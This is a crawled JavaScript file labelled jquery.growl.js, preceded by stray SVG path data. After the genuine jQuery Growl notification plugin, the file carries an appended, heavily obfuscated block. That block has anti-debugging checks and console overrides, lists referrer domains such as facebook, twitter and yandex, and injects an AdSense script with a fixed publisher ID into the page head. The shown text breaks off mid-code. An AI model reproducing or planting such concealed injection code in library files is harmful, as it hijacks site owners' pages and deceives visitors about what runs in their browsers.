412.7-0 413.35-0 413.35-0 413.46-0 413.46-0 414.11-0 414.67 0.42 414.87 1 414.87 1 414.87 1 414.87 1ZM 426.98 1C 426.98 1 424.05 1 424.05 1 424.25 0.42 424.81-0 425.46-0 425.46-0 425.57-0 425.57-0 426.22-0 426.78 0.42 426.98 1 426.98 1 426.98 1 426.98 1ZM 439.09 1C 439.09 1 436.16 1 436.16 1 436.36 0.42 436.92-0 437.57-0 437.57-0 437.68-0 437.68-0 438.33-0 438.89 0.42 439.09 1 439.09 1 439.09 1 439.09 1ZM 451.2 1C 451.2 1 448.27 1 448.27 1 448.47 0.42 449.03-0 449.68-0 449.68-0 449.79-0 449.79-0 450.44-0 451 0.42 451.2 1 451.2 1 451.2 1 451.2 1ZM 463.31 1C 463.31 1 460.38 1 460.38 1 460.58 0.42 461.14-0 461.79-0 461.79-0 461.9-0 461.9-0 462.55-0 463.11 0.42 463.31 1 463.31 1 463.31 1 463.31 1ZM 475.42 1C 475.42 1 472.49 1 472.49 1 472.69 0.42 473.25-0 473.9-0 473.9-0 474.01-0 474.01-0 474.66-0 475.22 0.42 475.42 1 475.42 1 475.42 1 475.42 1ZM 487.53 1C 487.53 1 484.6 1 484.6 1 484.8 0.42 485.36-0 486.01-0 486.01-0 486.12-0 486.12-0 486.77-0 487.33 0.42 487.53 1 487.53 1 487.53 1 487.53 1ZM 499.64 1C 499.64 1 496.71 1 496.71 1 496.91 0.42 497.47-0 498.12-0 498.12-0 498.23-0 498.23-0 498.88-0 499.44 0.42 499.64 1 499.64 1 499.64 1 499.64 1ZM 511.75 1C 511.75 1 508.82 1 508.82 1 509.02 0.42 509.58-0 510.23-0 510.23-0 510.34-0 510.34-0 510.99-0 511.55 0.42 511.75 1 511.75 1 511.75 1 511.75 1ZM 523.86 1C 523.86 1 520.93 1 520.93 1 521.13 0.42 521.69-0 522.34-0 522.34-0 522.45-0 522.45-0 523.1-0 523.66 0.42 523.86 1 523.86 1 523.86 1 523.86 1ZM 535.97 1C 535.97 1 533.04 1 533.04 1 533.24 0.42 533.8-0 534.45-0 534.45-0 534.56-0 534.56-0 535.21-0 535.77 0.42 535.97 1 535.97 1 535.97 1 535.97 1ZM 548.08 1C 548.08 1 545.15 1 545.15 1 545.35 0.42 545.91-0 546.56-0 546.56-0 546.67-0 546.67-0 547.32-0 547.88 0.42 548.08 1 548.08 1 548.08 1 548.08 1ZM 560.19 1C 560.19 1 557.26 1 557.26 1 557.46 0.42 558.02-0 558.67-0 558.67-0 558.78-0 558.78-0 559.43-0 559.99 0.42 560.19 1 560.19 1 560.19 1 560.19 1ZM 572.3 1C 572.3 1 569.37 1 569.37 1 569.57 0.42 570.13-0 570.78-0 570.78-0 570.89-0 570.89-0 571.54-0 572.1 0.42 572.3 1 572.3 1 572.3 1 572.3 1ZM 584.41 1C 584.41 1 581.48 1 581.48 1 581.68 0.42 582.24-0 582.89-0 582.89-0 583-0 583-0 583.65-0 584.21 0.42 584.41 1 584.41 1 584.41 1 584.41 1ZM 596.52 1C 596.52 1 593.59 1 593.59 1 593.79 0.42 594.35-0 595-0 595-0 595.11-0 595.11-0 595.76-0 596.32 0.42 596.52 1 596.52 1 596.52 1 596.52 1ZM 608.63 1C 608.63 1 605.7 1 605.7 1 605.9 0.42 606.46-0 607.11-0 607.11-0 607.22-0 607.22-0 607.87-0 608.43 0.42 608.63 1 608.63 1 608.63 1 608.63 1Z" fill="rgb(220,220,220)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://infopapa.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var 